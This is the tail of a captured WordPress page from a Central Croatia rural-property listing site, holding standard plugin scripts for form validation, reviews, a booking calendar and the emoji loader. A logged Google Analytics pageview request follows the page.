var validationError = {"required":"* This field is required","requiredCheckboxMulti":"* Please select an option","requiredCheckbox":"* This checkbox is required","invalidTelephone":"* Invalid phone number","invalidEmail":"* Invalid email address","invalidDate":"* Invalid date, must be in YYYY-MM-DD format","numbersOnly":"* Numbers only","noSpecialChar":"* No special caracters allowed","letterOnly":"* Letters only"};
//# sourceURL=validationEngine-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/themes/realestate-7/js/jquery.validationEngine.js?ver=1.0" id="validationEngine-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/comments-ratings/js/jquery.raty.js?ver=1.1.6" id="jquery-raty-js"></script>
<script type="text/javascript" id="reviews-scripts-js-extra">
/* <![CDATA[ */
var pixreviews = {"hints":["Terrible","Poor","Average","Very Good","Exceptional"]};
//# sourceURL=reviews-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/comments-ratings/js/reviews.js?ver=1.1.6" id="reviews-scripts-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="ra-frontend-js-extra">
/* <![CDATA[ */
var ALIKE = {"builder_nonce":"ab22e00efe","ajaxurl":"https://centralcroatia.com/wp-admin/admin-ajax.php","IMG":"https://centralcroatia.com/wp-content/plugins/ct-child-theme/assets/dist/img/","max_compare":"4","LANG":{"YOU_CAN_COMPARE_MAXIMUM_BETWEEN_S_ITEMS":"You can compare maximum between 4 items."}};
//# sourceURL=ra-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/ct-child-theme/assets/dist/js/frontend.js?ver=1" id="ra-frontend-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centralcroatia.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script data-cfasync="false" type="text/javascript" id="wpbc_all-js-before">
/* <![CDATA[ */
var wpbc_url_ajax = "https:\/\/centralcroatia.com\/wp-admin\/admin-ajax.php";window.wpbc_url_ajax = wpbc_url_ajax;
//# sourceURL=wpbc_all-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/booking/_dist/all/_out/wpbc_all.js?ver=10.14.9" id="wpbc_all-js"></script>
<script type="text/javascript" id="wpbc_all-js-after">
/* <![CDATA[ */
(function(){
"use strict";
function wpbc_init__head(){_wpbc.set_other_param( 'locale_active', 'en_GB' ); _wpbc.set_other_param('time_gmt_arr', [2026,1,18,9,3] ); _wpbc.set_other_param('time_local_arr', [2026,1,18,10,3] ); _wpbc.set_other_param( 'today_arr', [2026,1,18,10,3] ); _wpbc.set_other_param( 'availability__unavailable_from_today', '0' ); _wpbc.set_other_param( 'url_plugin', 'https://centralcroatia.com/wp-content/plugins/booking' ); _wpbc.set_other_param( 'this_page_booking_hash', ''  ); _wpbc.set_other_param( 'calendars__on_this_page', [] ); _wpbc.set_other_param( 'calendars__first_day', '0' ); _wpbc.set_other_param( 'calendars__max_monthes_in_calendar', '1y' ); _wpbc.set_other_param( 'availability__week_days_unavailable', [999] ); _wpbc.set_other_param( 'calendars__days_select_mode', 'multiple' ); _wpbc.set_other_param( 'calendars__fixed__days_num', 0 ); _wpbc.set_other_param( 'calendars__fixed__week_days__start',   [] ); _wpbc.set_other_param( 'calendars__dynamic__days_min', 0 ); _wpbc.set_other_param( 'calendars__dynamic__days_max', 0 ); _wpbc.set_other_param( 'calendars__dynamic__days_specific',    [] ); _wpbc.set_other_param( 'calendars__dynamic__week_days__start', [] ); _wpbc.set_other_param( 'calendars__days_selection__middle_days_opacity', '0.75' ); _wpbc.set_other_param( 'is_enabled_booking_recurrent_time',  true ); _wpbc.set_other_param( 'is_allow_several_months_on_mobile',  false ); _wpbc.set_other_param( 'is_enabled_change_over',  false ); _wpbc.set_other_param( 'is_enabled_booking_timeslot_picker',  true ); _wpbc.set_other_param( 'update', '10.14.9' ); _wpbc.set_other_param( 'version', 'free' ); _wpbc.set_message( 'message_dates_times_unavailable', "These dates and times in this calendar are already booked or unavailable." ); _wpbc.set_message( 'message_choose_alternative_dates', "Please choose alternative date(s), times, or adjust the number of slots booked." ); _wpbc.set_message( 'message_cannot_save_in_one_resource', "It is not possible to store this sequence of the dates into the one same resource." ); _wpbc.set_message( 'message_check_required', "This field is required" ); _wpbc.set_message( 'message_check_required_for_check_box', "This checkbox must be checked" ); _wpbc.set_message( 'message_check_required_for_radio_box', "At least one option must be selected" ); _wpbc.set_message( 'message_check_email', "Incorrect email address" ); _wpbc.set_message( 'message_check_same_email', "Your emails do not match" ); _wpbc.set_message( 'message_check_no_selected_dates', "Please, select booking date(s) at Calendar." ); _wpbc.set_message( 'message_processing', "Processing" ); _wpbc.set_message( 'message_deleting', "Deleting" ); _wpbc.set_message( 'message_updating', "Updating" ); _wpbc.set_message( 'message_saving', "Saving" ); _wpbc.set_message( 'message_error_check_in_out_time', "Error! Please reset your check-in\/check-out dates above." ); _wpbc.set_message( 'message_error_start_time', "Start Time is invalid. The date or time may be booked, or already in the past! Please choose another date or time." ); _wpbc.set_message( 'message_error_end_time', "End Time is invalid. The date or time may be booked, or already in the past. The End Time may also be earlier that the start time, if only 1 day was selected! Please choose another date or time." ); _wpbc.set_message( 'message_error_range_time', "The time(s) may be booked, or already in the past!" ); _wpbc.set_message( 'message_error_duration_time', "The time(s) may be booked, or already in the past!" ); console.log( '== WPBC VARS 10.14.9 [free] LOADED ==' );}
(function(){
  if (window.__wpbc_boot_done__ === true) return;
  var started = false;
  function run_once(){
    if (started || window.__wpbc_boot_done__ === true) return true;
    started = true;
    try { wpbc_init__head(); window.__wpbc_boot_done__ = true; }
    catch(e){ started = false; try{console.error("WPBC init failed:", e);}catch(_){} }
    return (window.__wpbc_boot_done__ === true);
  }
  function is_ready(){ return !!(window._wpbc && typeof window._wpbc.set_other_param === "function"); }
  if ( is_ready() && run_once() ) return;
  var waited = 0, max_ms = 10000, step = 50;
  var timer = setInterval(function(){
    if ( is_ready() && run_once() ) { clearInterval(timer); return; }
    waited += step;
    if ( waited >= max_ms ) {
      clearInterval(timer);
      // Switch to slow polling (1s) so we still init even without user interaction later.
      var slow = setInterval(function(){ if ( is_ready() && run_once() ) clearInterval(slow); }, 1000);
      try{console.warn("WPBC: _wpbc not detected within " + max_ms + "ms; using slow polling.");}catch(_){}
    }
  }, step);
  var evs = ["wpbc-ready","wpbc:ready","wpbc_ready","wpbcReady"];
  evs.forEach(function(name){
    document.addEventListener(name, function onready(){ if (is_ready() && run_once()) document.removeEventListener(name, onready); });
  });
  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", function(){ if (is_ready()) run_once(); }, { once:true });
  }
  window.addEventListener("load", function(){ if (is_ready()) run_once(); }, { once:true });
  window.addEventListener("pageshow", function(){ if (is_ready()) run_once(); }, { once:true });
  document.addEventListener("visibilitychange", function(){ if (!document.hidden && is_ready()) run_once(); });
  var ui = ["click","mousemove","touchstart","keydown","scroll"];
  var ui_bailed = false;
  function on_ui(){ if (ui_bailed) return; if (is_ready() && run_once()){ ui_bailed = true; ui.forEach(function(t){ document.removeEventListener(t, on_ui, true); }); } }
  ui.forEach(function(t){ document.addEventListener(t, on_ui, true); });
})();
})();
//# sourceURL=wpbc_all-js-after
/* ]]> */
</script>
<script data-cfasync="false" type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/booking/vendors/_custom/popper/popper.js?ver=10.14.9" id="wpbc-popper-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/booking/vendors/_custom/tippy.js/dist/tippy-bundle.umd.js?ver=10.14.9" id="wpbc-tipcy-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/booking/js/datepick/jquery.datepick.wpbc.9.0.js?ver=10.14.9" id="wpbc-datepick-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/booking/js/client.js?ver=10.14.9" id="wpbc-main-client-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/booking/includes/_capacity/_out/create_booking.js?ver=10.14.9" id="wpbc_capacity-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/booking/js/wpbc_times.js?ver=10.14.9" id="wpbc-times-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/booking/js/wpbc_time-selector.js?ver=10.14.9" id="wpbc-time-selector-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/booking/vendors/imask/dist/imask.js?ver=10.14.9" id="wpbc-imask-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/booking/core/timeline/v2/_out/timeline_v2.js?ver=10.14.9" id="wpbc-timeline-flex-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://centralcroatia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://centralcroatia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1963170547&t=pageview&_s=1&dl=https%3A%2F%2Fcentralcroatia.com%2Flistings%2Fperjasica-wooden-house-for-renovation%2Fcentral-croatia-207%2F&ul=en-us%40posix&dt=central%20croatia%20207%20-%20Rural%20Properties%20for%20Sale%20-%20Central%20Croatia%20Property&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1387949527&gjid=1278309334&cid=1264133209.1768727031&tid=UA-73160044-1&_gid=1148820413.1768727031&_r=1&_slc=1&z=1318150044
body_size: -287
content:
2,cG-2FRCQYTE1K